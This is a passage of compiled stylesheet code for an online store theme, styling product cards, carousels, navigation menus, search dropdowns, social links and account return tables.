        .side-by-side .side-by-side-item a .left-wrapper img {
          width: 100%;
          height: 100%; }
        @media (min-width: 1261px) {
          .side-by-side .side-by-side-item a .left-wrapper {
            height: 350px; } }
      .side-by-side .side-by-side-item a .right-wrapper {
        width: auto;
        max-width: 350px;
        padding: 1rem;
        border-top: 1px solid #c0cad0;
        border-right: 1px solid #c0cad0;
        border-bottom: 4px solid #000000;
        border-left: 1px solid #c0cad0; }
        @media (min-width: 1261px) {
          .side-by-side .side-by-side-item a .right-wrapper {
            max-width: 335px;
            border-left: 0; } }
        .side-by-side .side-by-side-item a .right-wrapper h3 {
          margin: 0;
          font-size: 1.14286rem; }
        .side-by-side .side-by-side-item a .right-wrapper strong {
          font-size: 1.57143rem; }
        .side-by-side .side-by-side-item a .right-wrapper p {
          font-size: 1.28571rem; }
        .side-by-side .side-by-side-item a .right-wrapper .homepage {
          display: block; }
    @media (min-width: 1261px) {
      .side-by-side .side-by-side-item:last-child a {
        margin-right: 0;
        margin-left: 30px; } }

@media (min-width: 801px) {
  .blog-items.side-by-side {
    padding: 3.57143rem 0 0; } }

.blog-items .side-by-side-item a {
  position: relative;
  display: block; }
  @media (min-width: 801px) {
    .blog-items .side-by-side-item a {
      margin-right: 30px; } }
  .blog-items .side-by-side-item a .top-wrapper {
    z-index: 1; }
    .blog-items .side-by-side-item a .top-wrapper img {
      width: 100%;
      opacity: 1; }
  .blog-items .side-by-side-item a .bottom-wrapper {
    position: relative;
    z-index: 2;
    width: 80%;
    margin: -75px auto 0;
    border-top: 7px solid #000000;
    background: #FFFFFF;
    text-align: center; }
    @media (min-width: 801px) {
      .blog-items .side-by-side-item a .bottom-wrapper {
        position: absolute;
        bottom: 0;
        left: 50%;
        transform: translate(-50%, 0%); } }
    .blog-items .side-by-side-item a .bottom-wrapper h3 {
      font-size: 2rem; }
      @media (min-width: 1261px) {
        .blog-items .side-by-side-item a .bottom-wrapper h3 {
          font-size: 3rem; } }

@media (min-width: 801px) {
  .blog-items .side-by-side-item:last-child a {
    margin-right: 0;
    margin-left: 30px; } }

.hp-products article {
  max-width: 120px;
  margin: 0 auto; }
  @media (min-width: 551px) {
    .hp-products article {
      max-width: 260px; } }
  .hp-products article .card-body {
    text-align: center; }
    @media (min-width: 551px) {
      .hp-products article .card-body {
        padding: 1.5rem 0; } }
    .hp-products article .card-body .card-text {
      color: black;
      font-size: 1.57143rem;
      font-weight: 700; }
      .hp-products article .card-body .card-text[data-test-info-type="brandName"], .hp-products article .card-body .card-text .price-label, .hp-products article .card-body .card-text .saving-up {
        display: none; }
      .hp-products article .card-body .card-text .price-now-label, .hp-products article .card-body .card-text .price-now-label:not([style*="display: none"]) + .price--withoutTax {
        color: #c41023; }
      .hp-products article .card-body .card-text .sale-item {
        float: left;
        width: 50%;
        border-right: 1px solid #c0cad0; }
      .hp-products article .card-body .card-text .sale-item + .non-sale-price--withoutTax {
        float: left;
        width: 50%; }
    .hp-products article .card-body .card-title {
      font-size: 1.57143rem;
      text-align: center; }
      .hp-products article .card-body .card-title a {
        color: black; }

.categoryCarousel-text {
  font-size: 1.42857rem; }

.categoryCarousel {
  padding: 5px; }
  .categoryCarousel .categoryCarousel-slide article {
    max-width: 120px;
    margin: 0 auto; }
    @media (min-width: 551px) {
      .categoryCarousel .categoryCarousel-slide article {
        max-width: 200px; } }
    .categoryCarousel .categoryCarousel-slide article a {
      text-decoration: none; }
      .categoryCarousel .categoryCarousel-slide article a .card-body {
        border: 1px solid #c0cad0;
        border-bottom: 2px solid #000000;
        padding: .5rem 0;
        margin: 0;
        text-align: center; }
        @media (min-width: 551px) {
          .categoryCarousel .categoryCarousel-slide article a .card-body {
            padding: 1.5rem 0; } }
        .categoryCarousel .categoryCarousel-slide article a .card-body h3 {
          font-size: 1.28571rem; }

.special-bottom .page-heading {
  font-size: 3rem;
  text-align: center;
  font-weight: 300; }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.35714rem;
  padding-left: 1.85714rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #cccccc;
    border-width: 1px;
    height: 1.14286rem;
    left: 0;
    top: 0;
    width: 1.14286rem; }
  .navList-action--checkbox::after {
    height: 1rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 1rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(51, 51, 51, 0.999);
    content: "";
    font-size: 1rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox:before, .navList-action--checkbox:after {
    top: 50%; }
  .navList-action--checkbox:before {
    margin-top: -0.57143rem; }
  .navList-action--checkbox:after {
    margin-top: -0.5rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: white; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #e5e5e5;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.28571rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 0.92857rem;
    width: 0.92857rem;
    fill: #333333; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.5rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.78571rem; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid #333333; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #666666; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #989898;
        margin: 0;
        padding-left: 0.78571rem; } }
  .navBar--sub .navBar-action {
    color: #989898;
    font-size: 1rem;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #0066b3; }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #cccccc;
  border-radius: 4px;
  overflow: hidden; }
  .actionBar-section .form-field:hover {
    border-color: #999999; }

.actionBar-section .form-label {
  color: #989898;
  font-size: 13px;
  line-height: 2.14286rem;
  margin-bottom: 0;
  padding-left: 0.78571rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.21429rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: #333333;
  height: 2.14286rem; }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #333333;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.78571rem -0.78571rem 0 0;
  padding: 0.07143rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  top: 26px;
  width: 100%;
  z-index: 5; }
  .navUser:before, .navUser:after {
    content: " ";
    display: table; }
  .navUser:after {
    clear: both; }
  .navUser ul,
  .navUser ol {
    list-style: none;
    margin-left: 0;
    margin: 0;
    padding: 0; }
    .navUser ul ul,
    .navUser ul ol,
    .navUser ol ul,
    .navUser ol ol {
      list-style: none;
      margin-bottom: 0; }
    .navUser ul li,
    .navUser ol li {
      margin: 0;
      padding: 0; }
  .navUser-section {
    float: left; }
    .navUser-section:before, .navUser-section:after {
      content: " ";
      display: table; }
    .navUser-section:after {
      clear: both; }
  .navUser-section--alt {
    float: right;
    margin-left: 1.5rem; }
  .navUser-section + .navUser-section {
    margin-left: 1.5rem; }
  @media (min-width: 551px) {
    .navUser-item {
      float: left; } }
  .navUser-item, .navUser-action {
    display: block; }
  @media (min-width: 801px) {
    .navUser {
      padding: 0 1.5rem;
      position: relative;
      right: auto;
      top: auto;
      transform: none;
      z-index: 50; } }
  .navUser .dropdown-menu {
    background-color: white;
    border: 1px solid #cccccc;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
    position: absolute; }
    .navUser .dropdown-menu.is-open::before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #cccccc transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.78571rem;
      position: absolute; }
    .navUser .dropdown-menu.is-open::after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.92857rem;
      position: absolute; }

@media (min-width: 801px) {
  .navUser-section {
    position: relative; } }

.navUser-action {
  color: #333333;
  font-weight: 700;
  padding: 1rem 0.78571rem;
  text-decoration: none;
  text-transform: uppercase; }
  .navUser-action:hover, .navUser-action.is-open {
    color: black; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      fill: black;
      stroke: black; }
  .navUser-action .icon {
    height: 0.57143rem;
    width: 0.57143rem;
    margin: -1px 0 0 0.21429rem; }
  .navUser-action svg {
    fill: #333333;
    stroke: #333333;
    transition: all 0.15s ease; }

.navUser-action--currencySelector + .dropdown-menu::before,
.navUser-action--channelSelector + .dropdown-menu::before {
  left: auto !important;
  right: 0.78571rem; }

.navUser-action--currencySelector + .dropdown-menu::after,
.navUser-action--channelSelector + .dropdown-menu::after {
  left: auto !important;
  right: 0.92857rem; }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 21.42857rem;
  padding: 1.5rem; }
  .navUser-action--storeCredit + .dropdown-menu::before {
    left: 10rem !important; }
  .navUser-action--storeCredit + .dropdown-menu::after {
    left: 10.14286rem !important; }

.navUser-action-divider {
  border-right: 1px solid #e5e5e5;
  color: #989898;
  display: inline-block;
  padding: 0 1.42857rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.35714rem;
        padding-right: 0.35714rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.78571rem;
        margin-top: 0.57143rem;
        padding-left: 0.14286rem; } }

.navUser-item--cart {
  display: block; }
  @media (max-width: 551px) {
    .navUser-item--cart__hidden-s {
      display: none; } }
  .navUser-item--cart .navUser-action {
    color: #333333; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: black; }
  .navUser-item--cart .dropdown-menu {
    max-width: 22.85714rem; }
    .navUser-item--cart .dropdown-menu.is-open {
      left: auto !important;
      right: 0.35714rem;
      top: auto !important; }
      @media (min-width: 801px) {
        .navUser-item--cart .dropdown-menu.is-open {
          right: 0; } }
      .navUser-item--cart .dropdown-menu.is-open::before, .navUser-item--cart .dropdown-menu.is-open::after {
        left: auto; }
      .navUser-item--cart .dropdown-menu.is-open::before {
        right: 0.42857rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open::before {
            right: 0.78571rem; } }
      .navUser-item--cart .dropdown-menu.is-open::after {
        right: 0.57143rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open::after {
            right: 0.92857rem; } }

.navUser-item-cartLabel {
  display: none; }
  @media (min-width: 551px) {
    .navUser-item-cartLabel {
      display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: #333333;
  cursor: default;
  display: inline-block;
  margin: 0 -0.85714rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open::before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e5e5e5 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.dropdown--quickSearch {
  background-color: #e5e5e5;
  display: none;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .dropdown--quickSearch {
      padding: 3rem; } }
  .dropdown--quickSearch.is-open {
    display: block;
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50; }
  .dropdown--quickSearch .form {
    margin: auto;
    max-width: 30rem; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
    font-size: 20px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.5rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3rem 0 0; } }

.countPill {
  background-color: #333333;
  border-radius: 50%;
  color: white;
  display: none;
  font-size: 12px;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  margin-left: 0.21429rem;
  text-align: center;
  width: 20px; }

.countPill--positive {
  display: inline-block; }

.countPill--alt {
  background-color: #cccccc;
  color: #333333; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #cccccc;
  margin: 0.35714rem 0.78571rem;
  padding-left: 0.78571rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.navPages-container {
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 801px) {
    .navPages-container {
      background: transparent;
      display: block;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px; }

.navPages {
  background-color: white;
  height: 100%;
  overflow-y: auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .navPages {
      margin: 0 auto;
      max-width: 85.71429rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.5rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.5rem; } }
  @media (min-width: 801px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 801px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin-left: 0;
    padding-left: 0; }
    @media (min-width: 801px) {
      .navPages .navPage-subMenu-list {
        border-left: 0;
        margin: auto;
        padding-left: 0; } }

.navPages-list {
  margin: 0; }
  @media (min-width: 801px) {
    .navPages-list {
      display: inline-block;
      float: none; } }
  .navPages-list + .navPages-list {
    border-top: 1px solid #cccccc;
    margin-top: 0.78571rem;
    padding-top: 0.78571rem; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

.navPages-action-depth-max.has-subMenu.is-open {
  border-bottom: 1px solid #cccccc;
  text-align: center; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open {
      border-bottom: 0;
      text-align: left; } }
  .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
    border: solid 1px #d6cdc0;
    border-radius: 4px;
    float: left;
    height: 35px;
    margin-top: -10px;
    padding: 11.7px;
    transform: rotate(90deg);
    width: 35px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        border: 0;
        border-radius: 0;
        float: none;
        margin-top: 0;
        padding: 0;
        transform: rotate(-90deg); } }
  .navPages-action-depth-max.has-subMenu.is-open svg {
    height: 9.6px;
    width: 9.6px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open svg {
        height: 100%;
        width: 100%; } }

.navPages-action {
  color: #5c5c5c;
  display: block;
  font-size: 15px;
  font-weight: 700;
  padding: 0.78571rem 0;
  text-decoration: none;
  text-transform: uppercase; }
  @media (min-width: 801px) {
    .navPages-action {
      display: block;
      padding: 0.78571rem 1.14286rem 1.14286rem; }
      .navPages-action.is-open {
        background-color: white; } }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu {
    align-items: center;
    display: flex;
    justify-content: space-between; }
  .navPages-action.is-open svg,
  .navPages-action .collapsible-icon-wrapper.is-open svg {
    fill: #0066b3;
    stroke: #0066b3; }
  .navPages-action:hover, .navPages-action.activePage {
    color: #0066b3; }
    .navPages-action:hover svg, .navPages-action.activePage svg {
      fill: #0066b3;
      stroke: #0066b3; }
  .navPages-action svg {
    fill: #5c5c5c;
    stroke: #5c5c5c;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #989898; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.57143rem;
  width: 0.57143rem;
  margin-left: 0.78571rem;
  transform: rotate(-90deg); }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon,
  .collapsible-icon-wrapper.is-open .navPages-action-moreIcon {
    transform: rotate(0); }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
    height: 0.78571rem;
    width: 0.78571rem;
    margin: 0 1.5rem; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        margin: 0 0 0 0.78571rem; } }

.navPage-childList {
  display: none; }
  @media (min-width: 801px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }
  .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
    margin-left: 3rem; }
    @media (min-width: 801px) {
      .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
        margin-left: 0; } }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media (min-width: 801px) {
    .navPage-subMenu {
      background-color: white;
      padding: 1.5rem 1.5rem 2.28571rem !important;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
    margin-right: 0; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
        margin-right: auto; } }

@media (min-width: 801px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 15.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #cccccc;
    display: inherit;
    height: auto;
    margin-left: 15.35714rem;
    padding: 0 !important;
    top: 0;
    width: 16.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

.navPage-subMenu-item {
  padding: 0.78571rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-item {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left;
      padding: 0 0.75rem !important; }
      .navPage-subMenu-item .navPages-action {
        text-transform: none;
        width: 100%; }
      .navPage-subMenu-item > .navPage-subMenu-action {
        border-bottom: 1px solid #cccccc;
        margin-bottom: 1.14286rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 801px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      width: 100%; } }

.navPage-subMenu-action {
  padding: 0.78571rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding: 0.78571rem 0 1.14286rem; } }
  .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
    padding: 0 0 0 1.5rem; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
        padding: 0.78571rem 0 1.14286rem; } }
  .navPage-subMenu-action .collapsible-icon-wrapper {
    box-sizing: content-box;
    display: inline-block;
    height: 100%;
    text-align: right;
    width: 100%; }
    @media (min-width: 801px) {
      .navPage-subMenu-action .collapsible-icon-wrapper {
        display: none; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.35714rem; }

.navPages-quickSearch {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 0.78571rem; }
  @media (min-width: 801px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #e5e5e5; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #e5e5e5; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.78571rem 1.5rem; }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 1rem; }
  .tag a {
    color: #989898;
    display: inline-block;
    padding: 0.35714rem 0.5rem;
    text-decoration: none; }
    .tag a:hover {
      color: #0066b3; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    background: #5f5f5f;
    padding: 25px;
    margin: 0;
    border-radius: 50px;
    text-decoration: none;
    width: 2.14286rem !important;
    height: 2.14286rem !important; }
    .socialLinks .icon:hover {
      background: white; }
      .socialLinks .icon:hover svg {
        fill: #0091ff; }
    .socialLinks .icon svg {
      width: 25px;
      height: 25px;
      fill: white;
      transition: all 0.15s ease;
      transform: translate(-50%, -50%); }

.socialLinks-item--google_plusone {
  display: none !important; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.35714rem;
    margin-right: 0.78571rem; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }

.socialLinks--alt svg {
  fill: #989898; }

.heroCarousel {
  margin-bottom: 4.5rem;
  margin-top: -1.5rem;
  min-width: 100%;
  width: 1px; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -2.5rem; } }
  @media (min-width: 551px) {
    .heroCarousel.slick-initialized {
      max-height: 28.57143rem; } }
  @media (min-width: 801px) {
    .heroCarousel.slick-initialized {
      max-height: 42.85714rem; } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .heroCarousel {
      opacity: 0; }
      .heroCarousel.slick-initialized {
        opacity: 1; } }
  .heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide {
    display: none; }
  .heroCarousel a {
    text-decoration: none; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    margin: 0;
    top: 50%;
    transform: translateY(-50%); }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem; }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        bottom: 1.5rem; } }
    .heroCarousel .slick-dots li {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9); }
  .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper {
    height: 100vw; }
  .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
    height: 110vw; }
  @media (min-width: 551px) {
    .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper, .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
      height: 56.25vw; } }
  .heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper {
    background: url("../img/hero-carousel-image-load-error.svg") center center no-repeat;
    background-size: contain; }

.heroCarousel-slide {
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }
  .heroCarousel-slide .heroCarousel-image {
    height: 100%;
    object-fit: contain;
    object-position: 50% 0%;
    width: 100%; }
    @media (min-width: 551px) {
      .heroCarousel-slide .heroCarousel-image {
        object-position: 50% 50%; } }
  .heroCarousel-slide.stretch .heroCarousel-image {
    object-fit: cover;
    object-position: 50% 50%; }
  .heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image {
    height: 100%;
    width: 100%; }
  .heroCarousel-slide.compat-object-fit {
    overflow: hidden; }
    .heroCarousel-slide.compat-object-fit .heroCarousel-image {
      width: auto; }
  .heroCarousel-slide .heroCarousel-image-wrapper {
    align-items: flex-start;
    display: flex;
    height: 56.25vw;
    justify-content: center;
    max-height: 100vh;
    transition: height 0.3s ease; }
    @media (min-width: 551px) {
      .heroCarousel-slide .heroCarousel-image-wrapper {
        max-height: 28.57143rem; } }
    @media (min-width: 801px) {
      .heroCarousel-slide .heroCarousel-image-wrapper {
        max-height: 42.85714rem; } }

.heroCarousel-content {
  background-color: white;
  padding: 0.78571rem 1.5rem 3rem;
  text-align: center; }
  @media (min-width: 551px) {
    .heroCarousel-content {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9);
      background-color: rgba(255, 255, 255, 0.9);
      left: 0;
      margin: 0 auto;
      max-height: 80%;
      overflow: auto;
      padding: 2.25rem;
      padding: 1.5rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 50rem;
      width: 70%; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent;
        left: 50%;
        overflow: visible;
        padding: 0;
        right: auto;
        transform: translateX(-50%) translateY(-50%);
        width: auto; } }

.heroCarousel-title {
  color: #444444;
  font-size: 20px;
  margin: 0; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 50px; } }

.heroCarousel-description {
  color: #333333;
  font-size: 12px;
  margin: 0; }
  @media (min-width: 551px) {
    .heroCarousel-description {
      font-size: 13px; } }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 15px; } }

.heroCarousel-action {
  margin: 1.5rem 0 0; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.5rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.78571rem;
        padding-top: 0.78571rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.5rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.21429rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
